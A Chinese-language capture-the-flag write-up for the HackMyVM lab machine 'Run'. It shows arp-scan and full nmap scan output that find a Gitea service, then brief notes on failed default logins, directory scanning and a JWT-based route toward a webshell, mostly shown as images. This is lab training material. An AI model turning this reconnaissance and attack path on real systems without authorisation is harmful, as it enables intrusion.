hackmyvm Run靶机复盘
难度-Medium
hackmyvm Run靶机复盘

网段扫描
1
2
3
4
5
6
7
8
9
root@LingMj:/home/lingmj/xxoo1# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:df:e2:a7, IPv4: 192.168.56.110
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:13 (Unknown: locally administered)
192.168.56.100 08:00:27:15:60:f4 PCS Systemtechnik GmbH
192.168.56.150 08:00:27:dc:bc:bb PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.510 seconds (101.99 hosts/sec). 3 responded
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
root@LingMj:/home/lingmj/xxoo1# nmap -p- -sC -sV 192.168.56.150
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-09 07:10 EST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.150
Host is up (0.00092s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=de4ca6699fe36566; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=SY8B7yObey-q47ihXlqUtoTSJ0U6MTczOTEwMzA4MzM0MjQ0Nzg3OA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sun, 09 Feb 2025 12:11:23 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovLzE5Mi4xNjguMS45OjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dHA6Ly8xOTIuMTY4LjEuOTozMDAwL2Fzc2V0cy9pbWcvbG9nby5wbmciLCJ0eXBlIjoiaW1hZ2UvcG5nIiwic2l6ZXM
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=10c157a5d706bf2e; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=OM8v_dvEJpj33-LRUAvwyfYgzH86MTczOTEwMzA4ODgxNzM0MTM5Nw; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sun, 09 Feb 2025 12:11:28 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.94SVN%I=7%D=2/9%Time=67A89B6C%P=x86_64-pc-linux-gnu%r(
SF:GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x2
SF:0text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad
SF:\x20Request")%r(GetRequest,1000,"HTTP/1\.0\x20200\x20OK\r\nCache-Contro
SF:l:\x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r\nCon
SF:tent-Type:\x20text/html;\x20charset=utf-8\r\nSet-Cookie:\x20i_like_gite
SF:a=de4ca6699fe36566;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cook
SF:ie:\x20_csrf=SY8B7yObey-q47ihXlqUtoTSJ0U6MTczOTEwMzA4MzM0MjQ0Nzg3OA;\x2
SF:0Path=/;\x20Max-Age=86400;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Opti
SF:ons:\x20SAMEORIGIN\r\nDate:\x20Sun,\x2009\x20Feb\x202025\x2012:11:23\x2
SF:0GMT\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"them
SF:e-auto\">\n<head>\n\t<meta\x20name=\"viewport\"\x20content=\"width=devi
SF:ce-width,\x20initial-scale=1\">\n\t<title>Gitea:\x20Git\x20with\x20a\x2
SF:0cup\x20of\x20tea</title>\n\t<link\x20rel=\"manifest\"\x20href=\"data:a
SF:pplication/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRl
SF:YSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnR
SF:fdXJsIjoiaHR0cDovLzE5Mi4xNjguMS45OjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dH
SF:A6Ly8xOTIuMTY4LjEuOTozMDAwL2Fzc2V0cy9pbWcvbG9nby5wbmciLCJ0eXBlIjoiaW1hZ
SF:2UvcG5nIiwic2l6ZXM")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nC
SF:ontent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\
SF:n\r\n400\x20Bad\x20Request")%r(HTTPOptions,1A4,"HTTP/1\.0\x20405\x20Met
SF:hod\x20Not\x20Allowed\r\nAllow:\x20HEAD\r\nAllow:\x20HEAD\r\nAllow:\x20
SF:GET\r\nCache-Control:\x20max-age=0,\x20private,\x20must-revalidate,\x20
SF:no-transform\r\nSet-Cookie:\x20i_like_gitea=10c157a5d706bf2e;\x20Path=/
SF:;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cookie:\x20_csrf=OM8v_dvEJpj33-LR
SF:UAvwyfYgzH86MTczOTEwMzA4ODgxNzM0MTM5Nw;\x20Path=/;\x20Max-Age=86400;\x2
SF:0HttpOnly;\x20SameSite=Lax\r\nX-Frame-Options:\x20SAMEORIGIN\r\nDate:\x
SF:20Sun,\x2009\x20Feb\x202025\x2012:11:28\x20GMT\r\nContent-Length:\x200\
SF:r\n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConte
SF:nt-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\
SF:n400\x20Bad\x20Request");
MAC Address: 08:00:27:DC:BC:BB (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 130.81 seconds




获取webshell

默认密码也不对,扫目录了


用户名应该是这个不是admin
看完了无果不知道怎么拿


只有jwt

记得之前有一个jwt的工具直接利用,git还是得用git的方式去解决差点错过

